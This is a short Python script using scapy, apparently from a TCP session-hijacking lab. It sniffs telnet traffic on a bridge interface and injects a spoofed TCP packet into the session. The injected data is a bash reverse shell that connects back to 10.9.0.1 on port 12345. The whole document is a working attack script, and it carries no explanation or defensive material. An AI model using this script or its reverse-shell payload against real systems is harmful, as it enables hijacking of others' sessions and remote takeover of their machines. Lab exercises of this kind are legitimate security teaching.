 1 #!/usr/bin/python3
2 from scapy.all import *
3
4 def spoof_tcp(pkt):
5    IPLayer  = IP(dst=pkt[IP].dst, src=pkt[IP].src)
6    TCPLayer = TCP(flags="A", seq=pkt[TCP].seq+1,ack=pkt[TCP].ack,
7                   dport=pkt[TCP].dport, sport=pkt[TCP].sport)
8    Data = "\r /bin/bash -i > /dev/tcp/10.9.0.1/12345 0<&1 2>&1\r"
9    spoofpkt = IPLayer/TCPLayer/Data
10    print("A hijack packet has been sent !")
11    send(spoofpkt, verbose=0)
12
13 pkt=sniff(iface='br-c1cedda6f933',filter='tcp and dst port 23', prn=spoof_tcp)
14